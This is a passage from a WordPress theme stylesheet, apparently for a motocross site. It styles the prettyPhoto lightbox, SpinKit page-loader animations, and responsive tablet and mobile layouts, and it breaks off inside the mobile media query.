body div.pp_default .pp_content {
	background:none;
}

body div.pp_default .pp_previous:hover,
body div.pp_default .pp_next:hover {
	background:none ;
}

/* Default PrettyPhoto Styles */
body div.pp_overlay {
	background:#000000;
}
body div.pp_default .pp_loaderIcon {
	background-color:#000000;
	background-position: center center;
	background-repeat:no-repeat;
	background-image: url(images/prettyPhoto/lightbox.gif);
	height: 60px;
	margin: -30px 0 0 -30px;
	width: 60px;
}

body div.pp_default .pp_content .pp_fade {
	box-shadow: 0px 0px 60px rgba(0,0,0, 0.5);	
}

body div.pp_default a.pp_close {
	background:url(images/prettyPhoto/sprite.png) -4px -6px no-repeat;
	position:absolute;
	width:40px;
	height:40px;
	top:-18px;
	right:-2px;
	margin-right:12px;
	z-index:99999;
}
body div.pp_default a.pp_close:hover {
	opacity:1;
	background-position:-49px -6px ;
}

body div.pp_default a.pp_next:hover,
body div.pp_default a.pp_next {
	opacity:0;
	background:url(images/prettyPhoto/next.png) center right no-repeat;
}

body div.pp_default a.pp_previous:hover,
body div.pp_default a.pp_previous {
	opacity:0;
	background:url(images/prettyPhoto/previous.png) center left no-repeat;
}



body div.pp_default:hover a.pp_previous, body div.pp_default:hover a.pp_next {
	opacity:1;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body div.pp_default a.pp_next {background-image:url(images/prettyPhoto/next@2x.png); background-size:60px 60px;}
	body div.pp_default a.pp_previous {background-image:url(images/prettyPhoto/previous@2x.png); background-size:60px 60px;}
}
body div.pp_default .pp_details .pp_nav .pp_arrow_next,
body div.pp_default .pp_details .pp_nav .pp_arrow_previous {
	display:none;
}

body div.pp_default .pp_details .pp_nav .pp_pause,
body div.pp_default .pp_details .pp_nav .pp_play {
	background:url(images/prettyPhoto/sprite.png) -15px -56px no-repeat;
	position:relative;
	top:0px;
	margin-left:5px;
	width:20px;
	height:20px;
}
body div.pp_default .pp_details .pp_nav .pp_pause {
	background-position:-62px -56px;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body div.pp_default .pp_details .pp_nav .pp_next,
	body div.pp_default .pp_details .pp_nav .pp_pause,
	body div.pp_default a.pp_close {background-image:url(images/prettyPhoto/sprite@2x.png); background-size:100px 80px;}
}

body div.pp_default .pp_details .pp_nav p.currentTextHolder {
	position:relative;
	left:auto;
	line-height:1;
	padding:0px;
	top:0px;
	right:0px;
}

body div.pp_default .ppt { 
	text-align:center;
	margin: 0 15px -10px 15px; 
	font-weight:700;
	font-size:15px;
}

body div.pp_default .pp_content_container .pp_details {
	margin-top:4px;
	line-height:1.4;	
}

body div.pp_default .ppt,
body div.pp_default .pp_details .pp_nav p.currentTextHolder,
body div.pp_default .pp_description {
	color:#ffffff;
	font-size:13px;
	text-shadow:1px 1px 3px rgba(0,0,0, 0.4);
}

body div.pp_default .pp_description {
	margin:2px 4px 0px 30px;
	text-align:right;	
}

body div.pp_default a.pp_contract,
body div.pp_default a.pp_expand {
	background:none;
	text-indent:0px;
	width:20px;
	height:20px;
	right:auto;
	left:30px;
	overflow:hidden;
	text-align:center;
}

body div.pp_default a.pp_contract:before,
body div.pp_default a.pp_expand:before {
	font:normal normal normal 14px/1 FontAwesome;
	font-size:inherit;text-rendering:auto;
	-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);
	font-size:15px;
	content:"\f065";
	display:block;
	width:20px;
	height:20px;
	margin-top:3px;
	margin-left:4px;
	line-height:20px;
	color:#ffffff;
	transform: rotate(90deg);
}

body div.pp_default a.pp_contract:before {
	content:'\f066';
}
body div.pp_default a.pp_contract:hover,
body div.pp_default a.pp_expand:hover {
	background:none;
}

/* prettyPhoto styling for small screens  - below 767px width */
@media only screen and (max-width: 767px) {
	body .pp_pic_holder.pp_default { 
		width: 100%!important; 
		left: 0!important; 
		overflow: hidden; 
		min-height:60px;
	}
	body div.pp_default .pp_loaderIcon {
		margin-top:-15px;

	}
	body div.pp_default .pp_content .pp_fade {
		box-shadow: 0px 0px 60px rgba(0,0,0, 0);	
	}	
	
	body div.pp_default .pp_content_container .pp_left { 
		padding-left: 0!important; 
	}
	body div.pp_default .pp_content_container .pp_right { 
		padding-right: 0!important; 
	}
	
	body div.pp_default a.pp_close {
		right:-20px;
	}
	
	body .pp_content { 
		width: 100%!important; 
		height: auto!important; 
	}
	body .pp_hoverContainer,
	body .pp_fade { 
		width: 100%!important; 
		height: 100%!important; 
	}
	
	body a.pp_expand, body a.pp_contract, body .pp_gallery, body .pp_top, body .pp_bottom { 
		display: none!important; 
	}
	
	body #pp_full_res .wp-video,
	body #pp_full_res iframe {
		width:100% !important;
		min-height:250px !important;
	}
	body #pp_full_res img { 
		width: 100% !important; 
		height: auto !important; 
	}
	
	body .pp_details { 
		width: 94%!important; 
		padding-left: 3%; 
		padding-right: 4%; 
		padding-top: 20px; 
		padding-bottom: 20px; 
		margin-top: -10px !important; 
	}

}

/*
=============================================== 26. PAGE LOADER ===============================================
*/
/* https://github.com/tobiasahlin/SpinKit */
.sk-double-bounce,.sk-rotating-plane{width:45px;height:45px;margin:45px auto}.sk-rotating-plane{background-color:#fff;-webkit-animation:sk-rotatePlane 1.2s infinite ease-in-out;animation:sk-rotatePlane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}45%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@keyframes sk-rotatePlane{0%{-webkit-transform:perspective(120px) rotateX(0) rotateY(0);transform:perspective(120px) rotateX(0) rotateY(0)}45%{-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0);transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.sk-double-bounce{position:relative}.sk-double-bounce .sk-child{width:100%;height:100%;border-radius:100%;background-color:#333;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-doubleBounce 2s infinite ease-in-out;animation:sk-doubleBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child{background-color:#333;border-radius:100%}.sk-double-bounce .sk-double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-doubleBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-doubleBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}.sk-wave{margin:45px auto;width:45px;height:45px;text-align:center;font-size:10px}.sk-wave .sk-rect{background-color:#333;height:100%;width:6px;display:inline-block;-webkit-animation:sk-waveStretchDelay 1.2s infinite ease-in-out;animation:sk-waveStretchDelay 1.2s infinite ease-in-out}.sk-wave .sk-rect1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.sk-wave .sk-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-wave .sk-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-wave .sk-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-wave .sk-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-waveStretchDelay{0%,100%,45%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes sk-waveStretchDelay{0%,100%,45%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.sk-wandering-cubes{margin:45px auto;width:45px;height:45px;position:relative}.sk-wandering-cubes .sk-cube{background-color:#333;width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both;animation:sk-wanderingCube 1.8s ease-in-out -1.8s infinite both}.sk-chasing-dots,.sk-spinner-pulse{width:45px;height:45px;margin:45px auto}.sk-wandering-cubes .sk-cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-wanderingCube{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}45%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}45.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes sk-wanderingCube{0%{-webkit-transform:rotate(0);transform:rotate(0)}25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5);transform:translateX(30px) rotate(-90deg) scale(.5)}45%{-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg);transform:translateX(30px) translateY(30px) rotate(-179deg)}45.1%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg);transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.sk-spinner-pulse{-webkit-animation:sk-pulseScaleOut 1s infinite ease-in-out;animation:sk-pulseScaleOut 1s infinite ease-in-out}@-webkit-keyframes sk-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes sk-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.sk-chasing-dots{position:relative;text-align:center;-webkit-animation:sk-chasingDotsRotate 2s infinite linear;animation:sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width:60%;height:60%;display:inline-block;position:absolute;top:0;-webkit-animation:sk-chasingDotsBounce 2s infinite ease-in-out;animation:sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-chasingDotsRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes sk-chasingDotsRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}.sk-three-bounce{margin:45px auto;width:80px;text-align:center}.sk-three-bounce .sk-child{width:20px;height:20px;display:inline-block;-webkit-animation:sk-three-bounce 1.4s ease-in-out 0s infinite both;animation:sk-three-bounce 1.4s ease-in-out 0s infinite both}.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before{content:'';display:block;background-color:#333;border-radius:100%}.sk-three-bounce .sk-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.sk-three-bounce .sk-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-three-bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-three-bounce{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}.sk-circle{margin:45px auto;width:45px;height:45px;position:relative}.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}.sk-circle .sk-child:before{margin:0 auto;width:15%;height:15%;-webkit-animation:sk-circleBounceDelay 1.2s infinite ease-in-out both;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}.sk-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-circle .sk-circle6{-webkit-transform:rotate(145deg);-ms-transform:rotate(145deg);transform:rotate(145deg)}.sk-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-circle .sk-circle9{-webkit-transform:rotate(245deg);-ms-transform:rotate(245deg);transform:rotate(245deg)}.sk-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes sk-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}45%{-webkit-transform:scale(1);transform:scale(1)}}.sk-cube-grid{width:45px;height:45px;margin:45px auto}.sk-cube-grid .sk-cube{width:33.33%;height:33.33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.sk-cube-grid .sk-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.sk-cube-grid .sk-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.sk-cube-grid .sk-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-cube-grid .sk-cube7{-webkit-animation-delay:0ms;animation-delay:0ms}.sk-cube-grid .sk-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.sk-cube-grid .sk-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.sk-fading-circle{margin:45px auto;width:45px;height:45px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{margin:0 auto;width:15%;height:15%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(145deg);-ms-transform:rotate(145deg);transform:rotate(145deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(245deg);-ms-transform:rotate(245deg);transform:rotate(245deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}45%{opacity:1}}@keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}45%{opacity:1}}
.sk-folding-cube{margin:45px auto;width:45px;height:45px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:45%;height:45%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(145px) rotateX(-180deg);transform:perspective(145px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(145px) rotateX(0);transform:perspective(145px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(145px) rotateY(180deg);transform:perspective(145px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(145px) rotateX(-180deg);transform:perspective(145px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(145px) rotateX(0);transform:perspective(145px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(145px) rotateY(180deg);transform:perspective(145px) rotateY(180deg);opacity:0}}

.sk-folding-cube .sk-cube:before, .sk-circle .sk-child:before,
.sk-rotating-plane, .sk-double-bounce .sk-child, .sk-wave .sk-rect, .sk-wandering-cubes .sk-cube, .sk-spinner-pulse, .sk-chasing-dots .sk-child, .sk-three-bounce .sk-child,
.sk-fading-circle .sk-circle:before, .sk-cube-grid .sk-cube{background-color:#fa4e3c;}

@-webkit-keyframes pro-rotation { from { -webkit-transform: rotate(0deg); } to { -webkit-transform: rotate(359deg); } } @-moz-keyframes pro-rotation { from { -moz-transform: rotate(0deg); } to { -moz-transform: rotate(359deg); }} @-o-keyframes pro-rotation { from { -o-transform: rotate(0deg); } to { -o-transform: rotate(359deg); } } @keyframes pro-rotation { from { transform: rotate(0deg); } to { transform: rotate(359deg); } }
.progression-studios-spinner { height:40px;  width:40px;  margin: 50px auto 45px auto; position: relative; -webkit-animation: pro-rotation .7s infinite linear; -moz-animation: pro-rotation .7s infinite linear; -o-animation: pro-rotation .7s infinite linear; animation: pro-rotation .7s infinite linear; border-left: 5px solid #ededed; border-right: 5px solid #ededed; border-bottom: 5px solid #ededed;  border-top: 5px solid #cccccc;  border-radius: 100%; }

#page-loader-pro { background:#f5f5f5; color:#fa4e3c; }

#page-loader-pro {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
	text-align:center;
	color:#ffffff;
}

#center-loader {
	position:fixed;
	margin-top:-80px;
	top:50%;
	width:100%;
}

#loading-pro {
	margin-top:-15px;
	font-weight:700;
	font-size:14px;
}

.finished-loading #center-loader {
	opacity:0;
	transition: all 400ms;
}

.finished-loading {
	opacity:0;
	visibility:hidden;
	transition: all 600ms;
}

#boxed-layout-pro.progression-studios-preloader {	
	margin-top:50px;
	opacity:0;
}
#boxed-layout-pro.progression-studios-preloader.progression-preloader-completed {
	animation-duration:500ms;
	animation-name: ProMoveUpPageLoader;
	animation-timing-function: ease-in-out;
	animation-fill-mode: forwards;
	animation-delay:350ms;
}

/* Animation For Menus & Masonry CSS3 */
@keyframes ProMoveUpPageLoader {
	from { }
	to { opacity: 1;  margin-top:0px; }
}

@keyframes ProMoveUpPageLoaderBoxed {
	from { }
	to { opacity: 1;  margin-top:60px; }
}


/*
=============================================== 27. RESPONSIVE STYLES ===============================================
*/

/* ======== #Tablet (768px-959px) ======== */
@media only screen and (min-width: 768px) and (max-width: 959px) {

	
	#progression-sticky-header {
		position:relative !important;
	}

	body #boxed-layout-pro {
		width:100%;
	}

	
	body #boxed-layout-pro .width-container-pro,
	.width-container-pro  { 
		width:94%; 
		padding-left:0px;
		padding-right:0px;
	}
	
	
	.progression-studios-header-full-width #progression-studios-header-width header#masthead-pro .width-container-pro,
	.progression-studios-header-full-width-no-gap #motocross-progression-header-top .width-container-pro,
	footer#site-footer.progression-studios-footer-full-width .width-container-pro,
	.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
	.progression-studios-header-full-width #motocross-progression-header-top .width-container-pro,
	.progression-studios-header-full-width header#masthead-pro .width-container-pro {
		width:94%; 
		position:relative;
		padding:0px;
	}
	
	.progression-studios-header-full-width header#masthead-pro .width-container-pro {
		width:auto; 
		margin:0 auto;
		position:relative;
		padding:0px;
	}
	
	footer#site-footer.progression-studios-footer-full-width .width-container-pro,
	footer#site-footer .width-container-pro {
		width:92%; 
	}
	
	.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
	.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
		width:96%;
		margin-left:4%;
		padding-right:0;
	}

		
	body #progression-inline-icons, #progression-studios-header-search-icon, #progression-nav-container {
		display:none;
	}
	
	.mobile-menu-icon-pro {
		display:block;
	}
	
	.progression-studios-transparent-header header#masthead-pro {
		position:relative;
	}
	
	body .progression-studios-transparent-header header#masthead-pro:after{
		display:none;
	}

	.progression-studios-hide-mobile-custom-logo {
		display:none;
	}
	
	.progression-studios-custom-logo-per-page-hide-default {
		display:block;
	}
	
	.progression-studios-header-left, .progression-studios-header-right {
		float:none;
		width:100%;
		text-align:center;
	}
	
	#progression-header-top-right-container, .progression-studios-header-right .widget, #progression-header-top-left-container, .progression-studios-header-left .widget {
		display:inline-block;
		float:none;
	}

	#motocross-progression-header-top.progression_studios_hide_top_left_right .progression-studios-header-right,
	#motocross-progression-header-top.progression_studios_hide_top_left_bar .progression-studios-header-left,
	#motocross-progression-header-top.progression_studios_hide_top_left_bar.progression_studios_hide_top_left_right {
		display:none;
	}
	
	body .progression-studios-mobile-transparent-header header#masthead-pro {
		position:absolute;
		z-index:50;
		background-color:transparent;
	}
	body .progression-studios-mobile-transparent-header header#masthead-pro:after {
		display:block;
	}
	
	.progression_studios_footer_logo_left #progression-studios-footer-logo,
	.progression_studios_footer_logo_right #progression-studios-footer-logo,
	.footer-copyright-align-right #copyright-text {
	text-align:center;
	float:none;
	}


	.progression-blog-content {
		padding:35px 30px 10px 30px;
	}
	
	
	#woocomerce-tabs-container-progression-studios .woocommerce-tabs ul.wc-tabs li a {
		padding-right:55px;
		padding-left:55px;
	}
	#copyright-text {
		text-align:center;
		float:none;
	}
	.footer-copyright-align-right #copyright-text, #copyright-text {
		float:none;
		width:100%;
	}
	
	
	footer#site-footer ul.progression-studios-footer-nav-container-class,
	footer#site-footer.progression_studios_nav_footer_center ul.progression-studios-footer-nav-container-class,
	footer#site-footer.progression_studios_nav_footer_left ul.progression-studios-footer-nav-container-class {
		float:none;
		margin:0 auto;
		text-align:center;
	}
	
	.progression_studios_footer_logo_left #progression-studios-footer-logo,
	.progression_studios_footer_logo_right #progression-studios-footer-logo,
	.footer-copyright-align-right #copyright-text {
		text-align:center;
		float:none;
	}
	

	
	.progression-studios-social-icon-address-phone {
		padding-left:22px;
	}
	
	
	
	
}



/* ======== #Mobile (0px-767px) ======== */
@media only screen and (max-width: 767px) {

	#progression-sticky-header {
		position:relative !important;
	}
	

	body #boxed-layout-pro {
		width:100%;
	}

	body #boxed-layout-pro .width-container-pro, .width-container-pro  { 
		width:92%; 
		padding-left:0px;
		padding-right:0px;
	}
	.progression-studios-header-full-width #progression-studios-header-width header#masthead-pro .width-container-pro,
	.progression-studios-header-full-width-no-gap #motocross-progression-header-top .width-container-pro,
	footer#site-footer.progression-studios-footer-full-width .width-container-pro,
	.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
	.progression-studios-header-full-width #motocross-progression-header-top .width-container-pro,
	.progression-studios-header-full-width header#masthead-pro .width-container-pro {
		width:92%; 
		position:relative;
		padding:0px;
	}
	
	.progression-studios-header-full-width header#masthead-pro .width-container-pro {
		width:auto; 
		margin:0 auto;
		position:relative;
		padding:0px;
	}
	
	footer#site-footer.progression-studios-footer-full-width .width-container-pro,
	footer#site-footer .width-container-pro {
		width:88%; 
	}
	
	.progression-studios-header-full-width-no-gap.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro,
	.progression-studios-header-full-width.progression-studios-header-cart-width-adjustment header#masthead-pro .width-container-pro {
		width:94%;
		margin-left:6%;
		padding-right:0;
	}
	
	#main-container-pro, .sidebar,
	.footer-2-pro .widget, .footer-3-pro .widget, .footer-4-pro .widget, .footer-5-pro .widget,
	.grid2column-progression, .grid3column-progression, .grid3columnbig-progression, .grid4column-progression, .grid4columnbig-progression, .grid5column-progression, .grid6column-progression  {
		width:100%;
		margin-right:0%;
		margin-left:0%;
	}
	
	.woocommerce.columns-1 ul.products li.product, .woocommerce.columns-2 ul.products li.product, .woocommerce.columns-3 ul.products li.product, .woocommerce.columns-4 ul.products li.product, .woocommerce.columns-5 ul.products li.product {
		width:100% !important;
	}
	
	.sidebar.progression-studios-mobile-sidebar {
		padding-top:0px;
	}
	.sidebar {
		padding-top:60px;
	}
	
	#panel-search-progression {display:none !important;}
	
	body #progression-inline-icons, #progression-studios-header-search-icon, #progression-nav-container {
		display:none;
	}
	
	.mobile-menu-icon-pro {
		display:block;
	}

	.progression-studios-hide-mobile-custom-logo {
		display:none;
	}
	
	.progression-studios-transparent-header header#masthead-pro {
		position:relative;
	}
	body .progression-studios-transparent-header header#masthead-pro:after {
		display:none;
	}
	
	.progression-studios-custom-logo-per-page-hide-default {
		display:block;
	}
	
	.progression-studios-header-left, .progression-studios-header-right {
		float:none;
		width:100%;
		text-align:center;
	}
	
	#progression-header-top-right-container, .progression-studios-header-right .widget, #progression-header-top-left-container, .progression-studios-header-left .widget {
		display:inline-block;
		float:none;
	}
	
	#copyright-text {
		text-align:center;
		float:none;
	}
	
	#motocross-progression-header-top.progression_studios_hide_top_left_right .progression-studios-header-right,
	#motocross-progression-header-top.progression_studios_hide_top_left_bar .progression-studios-header-left,
	#motocross-progression-header-top.progression_studios_hide_top_left_bar.progression_studios_hide_top_left_right {
		display:none;
	}

